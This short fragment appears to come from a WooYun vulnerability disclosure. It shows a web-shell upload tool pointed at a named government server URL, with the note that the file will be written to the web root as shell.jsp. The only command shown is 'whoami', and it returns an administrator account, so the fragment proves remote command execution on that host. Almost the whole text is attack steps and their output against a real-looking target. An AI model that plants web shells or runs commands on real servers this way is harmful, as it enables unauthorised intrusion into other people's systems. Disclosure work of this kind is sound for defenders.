 Url: http://jgzy.shzj.gov.cn:9088
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shzjapp20\administrator
www.wooyun.org